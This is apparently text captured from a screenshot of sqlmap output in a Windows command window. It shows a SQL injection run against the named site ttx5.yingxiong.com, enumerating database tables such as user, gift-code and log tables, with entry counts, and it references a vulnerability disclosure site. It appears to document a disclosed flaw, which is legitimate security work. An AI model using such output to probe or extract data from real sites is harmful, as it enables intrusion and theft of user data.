 管理员: C:\Windows\system32\cmd.exe
[15:44:12] [INFO] retrieved: 46
[15:44:12] [INFO] retrieved: 59
[15:44:12] [INFO] retrieved: 16
[15:44:13] [INFO] retrieved: 3
[15:44:13] [INFO] retrieved: 2
[15:44:13] [INFO] retrieved: 2
Database: mndt
+-----------------------+---------+
| Table | Entries |
+-----------------------+---------+
| cmge_jhm | 198089 |
| cms_gift_code | 7000 |
| cms_log | 6516 |
| cms_praise | 59 |
| cms_permission | 46 |
| cms_module | 33 |
| cms_article_content | 32 |
| cms_config | 32 |
| cms_article | 20 |
| cms_recommend_content | 16 |
| cms_category | 8 |
| cms_friendlink | 3 |
| cms_link | 3 |
| cms_page | 3 |
| cms_recommend_pos | 3 |
| cms_gift | 2 |
| cms_group | 2 |
| cms_user | 2 |
| cms_verify_code | 2 |
| cms_page_content | 1 |
+-----------------------+---------+
[15:44:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 46 times
[15:44:13] [INFO] fetched data logged to text files under 'C:\Users\
r\.sqlmap\output\ttx5.yingxiong.com'
www.wooyun.org
[*] shutting down at 15:44:13